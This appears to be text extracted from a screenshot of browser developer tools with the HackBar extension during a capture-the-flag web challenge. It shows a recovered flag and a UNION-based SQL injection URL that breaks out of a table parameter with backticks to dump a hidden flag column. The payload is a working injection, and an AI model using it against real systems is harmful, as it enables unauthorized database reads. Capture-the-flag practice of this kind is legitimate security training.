 flag{luckyGame~}
Elements Console Sources Network Memory Security Performance Application Lighthouse EditThisCookie ScanAnnotation HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://web.jarvisoj.com:32794/?table=flag` `union select group_concat(flagUwillNeverKnow) from secret_flag limit 1,1--+